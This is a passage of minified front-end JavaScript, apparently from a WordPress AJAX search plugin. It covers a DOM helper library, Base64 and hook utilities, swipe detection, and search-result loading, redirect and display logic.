e;for(;e=n._wpd_el.pop();)n.removeEventListener(e.type,e.func,e.args);n._wpd_el=[]}else e.split(" ").forEach(function(e){if("undefined"==typeof t){let t;for(;t=n._wpd_el.pop();)n.removeEventListener(e,t.func,t.args);n._wpd_el=[]}else{let s=[];n._wpd_el.forEach(function(o){o.type==e&&o.trigger==t?n.removeEventListener(e,o.func,o.args):s.push(o)}),n._wpd_el=s}})}),this},offForced:function(){let e=this;return this.forEach(function(t,n){let s=t.cloneNode(!0);t.parentNode.replaceChild(s,t),e.a[n]=s}),this},trigger:function(e,t,n,s){return n=n||!1,s=s||!1,this.forEach(function(o){var i=!1;if(s&&"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery._data&&"undefined"!=typeof jQuery._data(o,"events")&&"undefined"!=typeof jQuery._data(o,"events")[e]&&(jQuery(o).trigger(e,t),i=!0),!i&&n&&(i=new Event(e),i.detail=t,o.dispatchEvent(i)),"undefined"!=typeof o._wpd_el)o._wpd_el.forEach(function(n){if(n.type==e){let s=new Event(e);n.trigger.apply(o,[s].concat(t))}});else{let s=!1,n=o;for(;;){if(n=n.parentElement,n==null)break;if("undefined"!=typeof n._wpd_el&&n._wpd_el.forEach(function(i){if("undefined"!=typeof i.selector){var a=WPD.dom(n).find(i.selector);0<a.length&&0<=a.get().indexOf(o)&&i.type==e&&(a=new Event(e),i.trigger.apply(o,[a].concat(t)),s=!0)}}),s)break}}}),this},clone:function(){let e=this.get(0);return e!=null?(this.a=[e.cloneNode(!0)],this.length=this.a.length):this.a=[],this.length=this.a.length,this},remove:function(e){return"undefined"!=typeof e?e.parentElement.removeChild(e):(this.forEach(function(e){if(null!=e.parentElement)return e.parentElement.removeChild(e)}),this.a=[],this.length=this.a.length,null)},detach:function(){let t=this,e=[];return this.forEach(function(n){n=t.remove(n),n!=null&&e.push(n)}),this.a=e,this.length=this.a.length,this},prepend:function(e){return"string"==typeof e&&(e=WPD.dom._fn.createElementsFromHTML(e)),e=Array.isArray(e)?e:[e],this.forEach(function(t){e.forEach(function(e){"undefined"!=typeof e.is_wpd_dom?e.forEach(function(e){t.insertBefore(e,t.children[0])}):t.insertBefore(e,t.children[0])})}),this},append:function(e){return"string"==typeof e&&(e=WPD.dom._fn.createElementsFromHTML(e)),e=Array.isArray(e)?e:[e],this.forEach(function(t){e.forEach(function(e){e!=null&&("undefined"!=typeof e.is_wpd_dom?e.forEach(function(e){t.appendChild(e)}):t.appendChild(e.cloneNode(!0)))})}),this},uuidv4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){let t=16*Math.random()|0;return("x"==e?t:t&3|8).toString(16)})}},WPD.dom._fn={bodyTransform:function(){let t=0,n=0;if("undefined"!=typeof WebKitCSSMatrix){var e=window.getComputedStyle(document.body);"undefined"!=typeof e.transform&&(e=new WebKitCSSMatrix(e.transform),"undefined"!=e.m41&&(t=e.m41),"undefined"!=e.m42&&(n=e.m42))}return{x:t,y:n}},bodyTransformY:function(){return this.bodyTransform().y},bodyTransformX:function(){return this.bodyTransform().x},hasFixedParent:function(e){if(0!=WPD.dom._fn.bodyTransformY())return!1;do if("fixed"==window.getComputedStyle(e).position)return!0;while(e=e.parentElement)return!1},hasEventListener:function(e,t,n){if("undefined"==typeof e._wpd_el)return!1;for(let s=0;s<e._wpd_el.length;s++)if(e._wpd_el[s].trigger==n&&e._wpd_el[s].type==t)return!0;return!1},allDescendants:function(e){let t=[],n=this;return Array.isArray(e)||(e=[e]),e.forEach(function(e){for(let s=0;s<e.childNodes.length;s++){let o=e.childNodes[s];t.push(o),t=t.concat(n.allDescendants(o))}}),t},createElementsFromHTML:function(e){let t=document.createElement("template");return t.innerHTML=e.replace(/(\r\n|\n|\r)/gm,""),Array.prototype.slice.call(t.content.childNodes)},absolutePosition:function(e){if(!e.getClientRects().length)return{top:0,left:0};let t=e.getBoundingClientRect();return e=e.ownerDocument.defaultView,{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}},plugin:function(e,t){WPD.dom.fn[e]=function(n){return"undefined"!=typeof n&&t[n]?t[n].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(s){s["wpd_dom_"+e]=Object.create(t).init(n,s)})}}},WPD.dom.version=1),1<=arguments.length?WPD.dom.fn.$.apply(WPD.dom.fn,arguments):WPD.dom.fn},WPD.dom(),document.dispatchEvent(new Event("wpd-dom-core-loaded"))})(),function(){if("undefined"!=typeof WPD.dom.fn.animate)return!1;WPD.dom.fn._animate={easing:{linear:function(e){return e},easeInOutQuad:function(e){return.5>e?2*e*e:1-Math.pow(-2*e+2,2)/2},easeOutQuad:function(e){return 1-(1-e)*(1-e)}}},WPD.dom.fn.animate=function(e,t,n){let s=this;return t=t||200,n=n||"linear",this.forEach(function(o){let c,l=0,d,a={},r={},i,u,h;i=s.prop("_wpd_dom_animations"),i=i??[],!1===e?i.forEach(function(e){clearInterval(e)}):(h="undefined"!=typeof s._animate.easing[n]?s._animate.easing[n]:s._animate.easing.easeInOutQuad,Object.keys(e).forEach(function(t){-1<t.indexOf("scroll")?a[t]=o[t]:a[t]=parseInt(window.getComputedStyle(o)[t]),r[t]=e[t]-a[t]}),c=t/1e3*60,u=setInterval(function(){l++,l>c?clearInterval(u):(d=h(l/c),Object.keys(r).forEach(function(e){-1<e.indexOf("scroll")?o[e]=a[e]+r[e]*d:o.style[e]=a[e]+r[e]*d+"px"}))},1e3/60),i.push(u),s.prop("_wpd_dom_animations",i))}),this},document.dispatchEvent(new Event("wpd-dom-animate-loaded"))}(),function(){let e=WPD.dom;if("undefined"!=typeof WPD.dom.fn.unhighlight)return!1;WPD.dom.fn.unhighlight=function(t){let n={className:"highlight",element:"span"};return e.fn.extend(n,t),this.find(n.element+"."+n.className).each(function(){let e=this.parentNode;e.replaceChild(this.firstChild,this),e.normalize()})},WPD.dom.fn.highlight=function(t,n){function o(t,n,s,i,a){if(a=""==a?".exhghttt":a,3===t.nodeType){if(n=t.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(n))return s=document.createElement(s||"span"),s.className=i||"highlight",i=/\.|,|\s/.test(n[0].charAt(0))?n.index+1:n.index,t=t.splitText(i),t.splitText(n[1].length),i=t.cloneNode(!0),s.appendChild(i),t.parentNode.replaceChild(s,t),1}else if(1===t.nodeType&&t.childNodes&&!/(script|style)/i.test(t.tagName)&&0<!e(t).closest(a).length&&(t.tagName!==s.toUpperCase()||t.className!==i))for(let e=0;e<t.childNodes.length;e++)e+=o(t.childNodes[e],n,s,i,a);return 0}let s={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:""};if(e.fn.extend(s,n),t.constructor===String&&(t=[t]),t=t.filter(function(e){return""!=e}),t.forEach(function(e,t,n){n[t]=e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),0==t.length)return this;n=s.caseSensitive?"":"i",t="("+t.join("|")+")",s.wordsOnly&&(t="(?:,|^|\\s)"+t+"(?:,|$|\\s)");let i=new RegExp(t,n);return this.each(function(e){o(e,i,s.element,s.className,s.excludeParents)})}}(),function(){if("undefined"!=typeof WPD.dom.fn.serialize)return!1;WPD.dom.fn.serialize=function(){let e=this.get(0);if(e&&"FORM"===e.nodeName){var t,s,n=[];for(t=e.elements.length-1;0<=t;--t)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"checkbox":case"radio":e.elements[t].checked&&n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value))}break;case"TEXTAREA":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"SELECT":switch(e.elements[t].type){case"select-one":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"select-multiple":for(s=e.elements[t].options.length-1;0<=s;--s)e.elements[t].options[s].selected&&n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].options[s].value))}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value))}}return n.join("&")}},WPD.dom.fn.serializeForAjax=function(e,t){let s=[],n;for(n in e)if(e.hasOwnProperty(n)){let i=t?t+"["+n+"]":n,o=e[n];s.push(null!==o&&"object"==typeof o?WPD.dom.fn.serializeForAjax(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return s.join("&")},document.dispatchEvent(new Event("wpd-dom-serialize-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.inViewPort)return!1;WPD.dom.fn.inViewPort=function(e,t){var n,s=this.get(0);let o;if(s==null)return!1;e="undefined"==typeof e?0:e,t="undefined"==typeof t?window:"string"==typeof t?document.querySelector(t):t,n=s.getBoundingClientRect(),s=n.top;let i=n.bottom,a=n.left,r=n.right;return t==null&&(t=window),t===window?(n=window.innerWidth||0,o=window.innerHeight||0):(n=t.clientWidth,o=t.clientHeight,t=t.getBoundingClientRect(),s-=t.top,i-=t.top,a-=t.left,r-=t.left),e=~~Math.round(parseFloat(e)),!(0>=r||a>=n)&&(0<e?s>=e&&i<o-e:(0<i&&s<=o-e)|(0>=s&&i>e))},document.dispatchEvent(new Event("wpd-dom-viewport-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.ajax)return!1;WPD.dom.fn.ajax=function(e){if(e=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},e),"cors"!=e.cors){var t="ajax_cb_"+this.uuidv4().replaceAll("-","");WPD.dom.fn[t]=function(){e.success.apply(this,arguments),delete WPD.dom.fn[e.data.fn]},e.data.callback="WPD.dom.fn."+t,e.data.fn=t,t=document.createElement("script"),t.type="text/javascript",t.src=e.url+"?"+this.serializeForAjax(e.data),t.onload=function(){this.remove()},document.body.appendChild(t)}else return t=new XMLHttpRequest,t.onreadystatechange=function(){null!=e.success&&4==this.readyState&&200==this.status&&e.success(this.responseText),null!=e.fail&&4==this.readyState&&400<=this.status&&e.fail(this)},t.open(e.method.toUpperCase(),e.url,!0),t.setRequestHeader("Content-type",e.contentType),t.setRequestHeader("Accept",e.accept),t.send(this.serializeForAjax(e.data)),t},document.dispatchEvent(new Event("wpd-dom-xhttp-loaded"))}(),window.WPD=window.WPD||{},window.WPD.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){let r="",n,s,c,a,o,t=0;for(e=this._utf8_encode(e);t<e.length;){var i=e.charCodeAt(t++);n=e.charCodeAt(t++),s=e.charCodeAt(t++),c=i>>2,i=(i&3)<<4|n>>4,a=(n&15)<<2|s>>6,o=s&63,isNaN(n)?a=o=64:isNaN(s)&&(o=64),r=r+this._keyStr.charAt(c)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(o)}return r},decode:function(e){let t="",r,o,i,n=0;for(e=e.replace(/[^A-Za-z0-9+/=]/g,"");n<e.length;){var a=this._keyStr.indexOf(e.charAt(n++)),s=this._keyStr.indexOf(e.charAt(n++));o=this._keyStr.indexOf(e.charAt(n++)),i=this._keyStr.indexOf(e.charAt(n++)),a=a<<2|s>>4,s=(s&15)<<4|o>>2,r=(o&3)<<6|i,t+=String.fromCharCode(a),64!=o&&(t+=String.fromCharCode(s)),64!=i&&(t+=String.fromCharCode(r))}return t=this._utf8_decode(t)},_utf8_encode:function(e){e=e.replace(/\r\n/g,`
`);let t="";for(let s=0;s<e.length;s++){let n=e.charCodeAt(s);128>n?t+=String.fromCharCode(n):(127<n&&2048>n?t+=String.fromCharCode(n>>6|192):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128)),t+=String.fromCharCode(n&63|128))}return t},_utf8_decode:function(e){let s="",t=0,n,o,i;for(;t<e.length;)n=e.charCodeAt(t),128>n?(s+=String.fromCharCode(n),t++):191<n&&224>n?(o=e.charCodeAt(t+1),s+=String.fromCharCode((n&31)<<6|o&63),t+=2):(o=e.charCodeAt(t+1),i=e.charCodeAt(t+2),s+=String.fromCharCode((n&15)<<12|(o&63)<<6|i&63),t+=3);return s}},function(){window.WPD=window.WPD||{},WPD.Hooks=WPD.Hooks||{};let e=WPD.Hooks;e.filters=e.filters||{},e.addFilter=function(t,n,s,o){e.filters[t]=e.filters[t]||[],e.filters[t].push({priority:"undefined"==typeof s?10:s,scope:"undefined"==typeof o?null:o,callback:n})},e.removeFilter=function(t,n){"undefined"!=typeof e.filters[t]&&("undefined"==typeof n?e.filters[t]=[]:e.filters[t].forEach(function(s,o){s.callback===n&&e.filters[t].splice(o,1)}))},e.applyFilters=function(t){let n=[],o=Array.prototype.slice.call(arguments),s=arguments[1];return"undefined"!=typeof e.filters[t]&&0<e.filters[t].length&&(e.filters[t].forEach(function(e){n[e.priority]=n[e.priority]||[],n[e.priority].push({scope:e.scope,callback:e.callback})}),o.splice(0,2),n.forEach(function(e){e.forEach(function(e){s=e.callback.apply(e.scope,[s].concat(o))})})),s}}(),window.WPD=window.WPD||{},window.WPD.intervalUntilExecute=function(e,t,n,s){let i,a=0,o="function"==typeof t?t():t;if(n="undefined"==typeof n?100:n,s="undefined"==typeof s?50:s,!1===o)i=setInterval(function(){if(o="function"==typeof t?t():t,a++,a>s)return clearInterval(i),!1;if(!1!==o)return clearInterval(i),e(o)},n);else return e(o)},function(e,t){function c(e,n,s){for(;e&&e!==t.documentElement;){var o=e.getAttribute(n);if(o)return o;e=e.parentNode}return s}"function"!=typeof e.CustomEvent&&(e.CustomEvent=function(e,n){n=n||{bubbles:!1,cancelable:!1,detail:void 0};var s=t.createEvent("CustomEvent");return s.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),s},e.CustomEvent.prototype=e.Event.prototype),t.addEventListener("touchstart",function(e){"true"!==e.target.getAttribute("data-swipe-ignore")&&(n=e.target,r=Date.now(),s=e.touches[0].clientX,o=e.touches[0].clientY,a=i=0)},!1),t.addEventListener("touchmove",function(e){if(s&&o){var t=e.touches[0].clientY;i=s-e.touches[0].clientX,a=o-t}},!1),t.addEventListener("touchend",function(e){if(n===e.target){var t=parseInt(c(n,"data-swipe-threshold","20"),10),d=parseInt(c(n,"data-swipe-timeout","500"),10),u=Date.now()-r,l="";e=e.changedTouches||e.touches||[],Math.abs(i)>Math.abs(a)?Math.abs(i)>t&&u<d&&(l=0<i?"swiped-left":"swiped-right"):Math.abs(a)>t&&u<d&&(l=0<a?"swiped-up":"swiped-down"),""!==l&&(t={dir:l.replace(/swiped-/,""),xStart:parseInt(s,10),xEnd:parseInt((e[0]||{}).clientX||-1,10),yStart:parseInt(o,10),yEnd:parseInt((e[0]||{}).clientY||-1,10)},n.dispatchEvent(new CustomEvent("swiped",{bubbles:!0,cancelable:!0,detail:t})),n.dispatchEvent(new CustomEvent(l,{bubbles:!0,cancelable:!0,detail:t}))),r=o=s=null}},!1);var s=null,o=null,i=null,a=null,r=null,n=null}(window,document),function(){window.WPD="undefined"!=typeof window.WPD?window.WPD:{},window.WPD.ajaxsearchpro=new function(){this.firstIteration=!0,this.helpers={},this.plugin={},this.addons={addons:[],add:function(e){-1==this.addons.indexOf(e)&&(e=this.addons.push(e),this.addons[e-1].init())},remove:function(e){this.addons.filter(function(t){return t.name!=e||("undefined"!=typeof t.destroy&&t.destroy(),!1)})}}}}(),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{addAnimation:function(){let t=this,s=0,n=1,o=!0;if(0<t.call_num||t._no_animations)return t.n("results").find(".item, .asp_group_header").removeClass("opacityZero").removeClass("asp_an_"+t.animOptions.items),!1;t.n("results").find(".item, .asp_group_header").each(function(){let i=this;if(1===n&&(o=e(i).inViewPort(0)),1<n&&o&&!e(i).inViewPort(0)||80<n)return e(i).removeClass("opacityZero"),!0;"isotopic"==t.o.resultstype&&n>t.il.itemsPerPage?e(i).removeClass("opacityZero"):(setTimeout(function(){e(i).addClass("asp_an_"+t.animOptions.items),e(i).removeClass("opacityZero")},s+25),s+=45,n++)})},removeAnimation:function(){let t=this;this.n("items").each(function(){e(this).removeClass("asp_an_"+t.animOptions.items)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{setFilterStateInput:function(n){let s=this;"undefined"==typeof n&&(n=65);let o=function(){JSON.stringify(s.originalFormData)!=JSON.stringify(t.formData(e("form",s.n("searchsettings"))))?s.n("searchsettings").find("input[name=filters_initial]").val(0):s.n("searchsettings").find("input[name=filters_initial]").val(1)};0==n?o():setTimeout(function(){o()},n)},resetSearchFilters:function(){t.formData(e("form",this.n("searchsettings")),this.originalFormData),this.resetNoUISliderFilters(),"undefined"!=typeof this.select2jQuery&&this.select2jQuery(this.n("searchsettings").get(0)).find(".asp_gochosen,.asp_goselect2").trigger("change.asp_select2"),this.n("text").val(""),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort(),this.setFilterStateInput(0)},resetNoUISliderFilters:function(){0<this.noUiSliders.length&&this.noUiSliders.forEach(function(t){if("undefined"!=typeof t.noUiSlider){let n=[];e(t).parent().find(".asp_slider_hidden").forEach(function(t){n.push(e(t).val())}),0<n.length&&t.noUiSlider.set(n)}})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showMoreResLoader:function(){this.n("resultsDiv").addClass("asp_more_res_loading")},showLoader:function(t){if(t="undefined"!=typeof t&&t,"none"!=this.o.loaderLocation){if(this.n("search").hasClass("hiddend")||"results"==this.o.loaderLocation||this.n("proloading").css({display:"block"}),!1!==t)return!1;(!this.n("search").hasClass("hiddend")||"search"==this.o.loaderLocation)&&(this.n("search").hasClass("hiddend")||"both"!=this.o.loaderLocation&&"results"!=this.o.loaderLocation)||this.usingLiveLoader()||(0<this.n("resultsDiv").find(".asp_results_top").length&&this.n("resultsDiv").find(".asp_results_top").css("display","none"),this.showResultsBox(),e(".asp_res_loader",this.n("resultsDiv")).removeClass("hiddend"),this.n("results").css("display","none"),this.n("showmoreContainer").css("display","none"),"undefined"!=typeof this.hidePagination&&this.hidePagination())}},hideLoader:function(){this.n("proloading").css({display:"none"}),e(".asp_res_loader",this.n("resultsDiv")).addClass("hiddend"),this.n("results").css("display",""),this.n("resultsDiv").removeClass("asp_more_res_loading")}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{loadASPFonts:function(){!1!==ASP.font_url&&(this.fontsLoaded=!0,new FontFace("asppsicons2","url("+ASP.font_url+")",{style:"normal",weight:"normal","font-display":"swap"}).load().then(function(e){document.fonts.add(e)}).catch(function(){}),ASP.font_url=!1)},updateHref:function(e){e=e||window.location.hash,this.o.trigger.update_href&&!this.usingLiveLoader()&&(window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),e=this.getStateURL()+(this.resultsOpened?"&asp_s=":"&asp_ls=")+this.n("text").val()+e,history.replaceState("","",e.replace(location.origin,"")))},stat_addKeyword:function(t,n){e.fn.ajax({url:ASP.ajaxurl,method:"POST",data:{action:"ajaxsearchpro_addkeyword",id:t,keyword:n},success:function(){}})},fixClonedSelf:function(){let t=this.o.iid,e=this.o.rid;for(;!ASP.instances.set(this)&&!(++this.o.iid,50<this.o.iid););t!=this.o.iid&&(this.o.rid=this.o.id+"_"+this.o.iid,this.n("search").get(0).id="ajaxsearchpro"+this.o.rid,this.n("search").removeClass("asp_m_"+e).addClass("asp_m_"+this.o.rid).data("instance",this.o.iid),this.n("searchsettings").get(0).id=this.n("searchsettings").get(0).id.replace("settings"+e,"settings"+this.o.rid),this.n("searchsettings").hasClass("asp_s_"+e)?this.n("searchsettings").removeClass("asp_s_"+e).addClass("asp_s_"+this.o.rid).data("instance",this.o.iid):this.n("searchsettings").removeClass("asp_sb_"+e).addClass("asp_sb_"+this.o.rid).data("instance",this.o.iid),this.n("resultsDiv").get(0).id=this.n("resultsDiv").get(0).id.replace("prores"+e,"prores"+this.o.rid),this.n("resultsDiv").removeClass("asp_r_"+e).addClass("asp_r_"+this.o.rid).data("instance",this.o.iid),this.n("container").find(".asp_init_data").data("instance",this.o.iid),this.n("container").find(".asp_init_data").get(0).id=this.n("container").find(".asp_init_data").get(0).id.replace("asp_init_id_"+e,"asp_init_id_"+this.o.rid),this.n("prosettings").data("opened",0))},destroy:function(){let t=this;if(Object.keys(t.nodes).forEach(function(e){let n,s;null==(s=(n=t.nodes[e]).off)||s.call(n)}),"undefined"!=typeof t.n("searchsettings").get(0).referenced?(--t.n("searchsettings").get(0).referenced,0>t.n("searchsettings").get(0).referenced&&t.n("searchsettings").remove()):t.n("searchsettings").remove(),"undefined"!=typeof t.n("resultsDiv").get(0).referenced){if(--t.n("resultsDiv").get(0).referenced,0>t.n("resultsDiv").get(0).referenced){let e,n;null==(n=(e=t.n("resultsDiv")).remove)||n.call(e)}}else{let e,n;null==(n=(e=t.n("resultsDiv")).remove)||n.call(e)}let n,s;null==(s=(n=t.n("trythis")).remove)||s.call(n);let o,i;null==(i=(o=t.n("search")).remove)||i.call(o);let a,r;null==(r=(a=t.n("container")).remove)||r.call(a),t.documentEventHandlers.forEach(function(t){e(t.node).off(t.event,t.handler)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{isRedirectToFirstResult:function(){return(0<e(".asp_res_url",this.n("resultsDiv")).length||0<e(".asp_es_"+this.o.id+" a").length||this.o.resPage.useAjax&&0<e(this.o.resPage.selector+"a").length)&&(1==this.o.redirectOnClick&&"click"==this.ktype&&"first_result"==this.o.trigger.click||1==this.o.redirectOnEnter&&("input"==this.ktype||"keyup"==this.ktype)&&13==this.keycode&&"first_result"==this.o.trigger.return||"button"==this.ktype&&"first_result"==this.o.sb.redirect_action)},doRedirectToFirstResult:function(){let s,n;return s="click"==this.ktype?this.o.trigger.click_location:"button"==this.ktype?this.o.sb.redirect_location:this.o.trigger.return_location,0<e(".asp_res_url",this.n("resultsDiv")).length?n=e(e(".asp_res_url",this.n("resultsDiv")).get(0)).attr("href"):0<e(".asp_es_"+this.o.id+" a").length?n=e(e(".asp_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&0<e(this.o.resPage.selector+"a").length&&(n=e(e(this.o.resPage.selector+"a").get(0)).attr("href")),""!=n&&("same"==s?location.href=n:t.openInNewTab(n),this.hideLoader(),this.hideResults()),!1},doRedirectToResults:function(n){var s;if("undefined"!=typeof this.reportSettingsValidity&&!this.reportSettingsValidity())return null==(s=this.showNextInvalidFacetMessage)||s.call(this),!1;if(s="click"==n?this.o.trigger.click_location:"button"==n?this.o.sb.redirect_location:this.o.trigger.return_location,n=this.getRedirectURL(n),this.o.overridewpdefault){if(1==this.o.resPage.useAjax){if(this.hideResults(),this.liveLoad(this.o.resPage.selector,n),this.showLoader(),0==this.att("blocking")){let e;null==(e=this.hideSettings)||e.call(this)}return!1}"post"==this.o.override_method?t.submitToUrl(n,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:e("form",this.n("searchsettings")).serialize()},s):"same"==s?location.href=n:t.openInNewTab(n)}else t.submitToUrl(n,"post",{np_asid:this.o.id,np_asp_data:e("form",this.n("searchsettings")).serialize()},s);if(this.n("proloading").css("display","none"),this.hideLoader(),0==this.att("blocking")){let e;null==(e=this.hideSettings)||e.call(this)}this.hideResults(),this.searchAbort()},getRedirectURL:function(n){n="undefined"!=typeof n?n:"enter";var s="click"==n?this.o.trigger.click:"button"==n?this.o.sb.redirect_action:this.o.trigger.return;if("results_page"==s?n="?s="+t.nicePhrase(this.n("text").val()):"woo_results_page"==s?n="?post_type=product&s="+t.nicePhrase(this.n("text").val()):(n="button"==n?"elementor_page"==s?this.o.sb.elementor_url:this.o.sb.redirect_url:"elementor_page"==s?this.o.trigger.elementor_url:this.o.trigger.redirect_url,n=t.decodeHTMLEntities(n),n=this.parseCustomRedirectURL(n,this.n("text").val())),1<this.o.homeurl.indexOf("?")&&0===n.indexOf("?")&&(n=n.replace("?","&")),this.o.overridewpdefault&&"post"!=this.o.override_method){let t="&";-1!==this.o.homeurl.indexOf("?")&&"elementor_page"!=s||-1!==n.indexOf("?")||(t="?"),n=n+t+"asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),s="elementor_page"==s?n:this.o.homeurl+n}else s="elementor_page"==s?n:this.o.homeurl+n;return s=s.replace("https://","https:///"),s=s.replace("http://","http:///"),s=s.replace(/\/\//g,"/"),s=t.Hooks.applyFilters("asp_redirect_url",s,this.o.id,this.o.iid),s=t.wp_hooks_apply_filters("asp_redirect_url",s,this.o.id,this.o.iid)},parseCustomRedirectURL:function(n,s){let o=this,i=t.decodeHTMLEntities(n).replace(/{phrase}/g,t.nicePhrase(s));return n=i.match(/{(.*?)}/g),null!==n&&n.forEach(function(t){t=t.replace(/[{}]/g,"");var n=e('input[type=radio][name*="aspf['+t+'_"]:checked',o.n("searchsettings"));if(0==n.length&&(n=e('input[type=text][name*="aspf['+t+'_"]',o.n("searchsettings"))),0==n.length&&(n=e('input[type=hidden][name*="aspf['+t+'_"]',o.n("searchsettings"))),0==n.length&&(n=e('select[name*="aspf['+t+'_"]:not([multiple])',o.n("searchsettings"))),0==n.length&&(n=e('input[type=radio][name*="termset['+t+'"]:checked',o.n("searchsettings"))),0==n.length&&(n=e('input[type=text][name*="termset['+t+'"]',o.n("searchsettings"))),0==n.length&&(n=e('input[type=hidden][name*="termset['+t+'"]',o.n("searchsettings"))),0==n.length&&(n=e('select[name*="termset['+t+'"]:not([multiple])',o.n("searchsettings"))),0==n.length)return!0;n=n.val(),i=i.replace("{"+t+"}",""+n)}),i}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{showResults:function(){let n=this;switch(t.Hooks.applyFilters("asp/results/show/start",n),n.initResults(),"horizontal"==n.o.resultstype?n.createHorizontalScroll():"vertical"==n.o.resultstype&&n.createVerticalScroll(),n.o.resultstype){case"horizontal":n.showHorizontalResults();break;case"vertical":n.showVerticalResults();break;case"polaroid":n.showPolaroidResults();break;case"isotopic":n.showIsotopicResults();break;default:n.showHorizontalResults()}if(n.showAnimatedImages(),n.hideLoader(),n.n("proclose").css({display:"block"}),t.isMobile()&&n.o.mobile.hide_keyboard&&!n.resultsOpened&&document.activeElement.blur(),n.o.settingsHideOnRes&&0==n.att("blocking")){let e;null==(e=n.hideSettings)||e.call(n)}"undefined"!=typeof WPD.lazy&&setTimeout(function(){WPD.lazy(".asp_lazy")},100),n.eh.resulsDivHoverMouseEnter=n.eh.resulsDivHoverMouseEnter||function(){e(".item",n.n("resultsDiv")).removeClass("hovered"),e(this).addClass("hovered")},n.eh.resulsDivHoverMouseLeave=n.eh.resulsDivHoverMouseLeave||function(){e(".item",n.n("resultsDiv")).removeClass("hovered")},n.n("resultsDiv").find(".item").on("mouseenter",n.eh.resulsDivHoverMouseEnter),n.n("resultsDiv").find(".item").on("mouseleave",n.eh.resulsDivHoverMouseLeave),n.fixSettingsAccessibility(),n.resultsOpened=!0,t.Hooks.addFilter("asp/results/show/end",n)},hideResults:function(e){let n=this;if(e="undefined"==typeof e||e,n.initResults(),!n.resultsOpened)return!1;n.n("resultsDiv").removeClass(n.resAnim.showClass).addClass(n.resAnim.hideClass),setTimeout(function(){n.n("resultsDiv").css(n.resAnim.hideCSS)},n.resAnim.duration),n.n("proclose").css({display:"none"}),t.isMobile()&&e&&document.activeElement.blur(),n.resultsOpened=!1,"undefined"!=typeof n.ptstack&&delete n.ptstack;let s;null==(s=n.hideArrowBox)||s.call(n),n.n("s").trigger("asp_results_hide",[n.o.id,n.o.iid],!0,!0)},updateResults:function(t){if(""===t.replace(/^\s*[\r\n]/gm,"")||e(t).hasClass("asp_nores")||0<e(t).find(".asp_nores").length)this.n("showmoreContainer").css("display","none"),e("span",this.n("showmore")).html("");else if("isotopic"==this.o.resultstype&&0<this.call_num&&null!=this.isotopic&&"undefined"!=typeof this.isotopic.appended&&0<this.n("items").length){t=e(t);let n=this.n("items").last(),s=parseInt(this.n("items").last().attr("data-itemnum"));t.get().forEach(function(t){e(t).attr("data-itemnum",++s).css({width:n.css("width"),height:n.css("height")})}),this.n("resdrg").append(t),this.isotopic.appended(t.get()),this.nodes.items=0<e(".item",this.n("resultsDiv")).length?e(".item",this.n("resultsDiv")):e(".photostack-flip",this.n("resultsDiv"))}else 0<this.call_num&&"vertical"==this.o.resultstype?this.n("resdrg").html(this.n("resdrg").html()+'<div class="asp_v_spacer"></div>'+t):this.n("resdrg").html(this.n("resdrg").html()+t)},showResultsBox:function(){this.initResults(),this.n("s").trigger("asp_results_show",[this.o.id,this.o.iid],!0,!0),this.n("resultsDiv").css({display:"block",height:"auto"}),this.n("results").find(".item, .asp_group_header").addClass(this.animationOpacity),this.n("resultsDiv").css(this.resAnim.showCSS),this.n("resultsDiv").removeClass(this.resAnim.hideClass).addClass(this.resAnim.showClass),this.fixResultsPosition(!0)},addHighlightString:function(t){let n=this,s=n.n("text").val().replace(/["']/g,"");t="undefined"==typeof t?n.n("items").find("a.asp_res_url"):t,1==n.o.singleHighlight&&""!=s&&0<t.length&&t.forEach(function(){try{const t=new URL(e(this).attr("href"));t.searchParams.set("asp_highlight",s),t.searchParams.set("p_asid",n.o.id),e(this).attr("href",t.href)}catch{}})},scrollToResults:function(){var 